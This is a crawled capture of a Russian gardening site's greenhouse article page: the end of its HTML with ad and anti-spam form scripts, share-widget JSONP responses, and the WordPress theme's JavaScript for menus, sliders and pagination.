id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="pUGOSe" value="Mu2apS" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vABXbOawL" value="uPVTHEJey" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="IkCZneHYF" value="SFYuBirM_" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fFpINOxBG" value="BwMnLFRAc" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="pUGOSe" value="Mu2apS" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vABXbOawL" value="uPVTHEJey" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="IkCZneHYF" value="SFYuBirM_" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fFpINOxBG" value="BwMnLFRAc" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("pUGOSe", "Mu2apS");
data.data.append("vABXbOawL", "uPVTHEJey");
data.data.append("IkCZneHYF", "SFYuBirM_");
data.data.append("fFpINOxBG", "BwMnLFRAc");
                    }
                    else {
                        data.data =  data.data + '&pUGOSe=Mu2apS&vABXbOawL=uPVTHEJey&IkCZneHYF=SFYuBirM_&fFpINOxBG=BwMnLFRAc';
                    }
                }
            });

        });
	</script>
	</div><!-- /#main -->




<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: planeta-ariant@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGcGxhbmV0YS1hcmlhbnQucnUlMkZzdGF0aSUyRmthay1zZGVsYXQtdWRvYm55ZS1wYXJuaWtpLXYtZG9tYXNobmloLXVzbG92aXlhaC5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1767672516754427
body_size: 418
content:
callback__utl_cb_share_1767672516754427([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fplaneta-ariant.ru%2Fstati%2Fkak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html",
    "urlWithToken": "https%3A%2F%2Fplaneta-ariant.ru%2Fstati%2Fkak-sdelat-udobnye-parniki-v-domashnih-usloviyah.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1767672516048118
body_size: 396
content:
cb__utl_cb_share_1767672516048118('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://planeta-ariant.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14
body_size: 8123
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	function morkovinDisableScrollMenu(mobileMenuWrapp, contentWrapp, disableScroll) {
		if ( $(mobileMenuWrapp).data('menu-anchor') ) {
			return;
		}

		if (disableScroll === undefined) {
			disableScroll = true;
		}

		if ( $('#block-after-menu').length ){
			$('#block-after-menu').remove();
		}

		if (disableScroll) {
			var offsetBottomMenu;
			var winHeight = $(window).height();

			$(mobileMenuWrapp).after('<div style="text-indent: -9999px; width: 1px; height: 1px;" id="block-after-menu">Конец меню</div>');
			offsetBottomMenu = $('#block-after-menu').offset().top;
			
			if (winHeight > offsetBottomMenu) {
				$(contentWrapp).height(winHeight);
			} else {
				$(contentWrapp).height(offsetBottomMenu);
			}
			$(contentWrapp).css('overflow', 'hidden');
		} else {
			$(contentWrapp).css('overflow', 'hidden');
			$(contentWrapp).css("height", "auto");
		}
	}

	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');

		if ( $('.js-nav').length ) {
			morkovinDisableScrollMenu('.main-menu__inner', '#main');
		}
	});

	$('.main-menu__list_m a').click(function() {
		console.log('obj');
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');

		if ( ul.is(':hidden') ) {
			ul.slideDown(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 

			$(this).addClass('active');
		} else {
			ul.slideUp(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.slick({
			dots: true,
			arrows: false,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		$('#slider-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		$('#recommended-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});

	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}

	//Липкое меню
	if ( $('.sticky_menu').length ) {
		var topSticky;
		topSticky = $('.sticky_menu').offset().top;
		
		$(window).scroll(function() {
			if($(this).scrollTop() >= topSticky) {
				$('.header').addClass('main-menu_sticky-enable');
			} else {
				$('.header').removeClass('main-menu_sticky-enable');
			}
		});
	}
});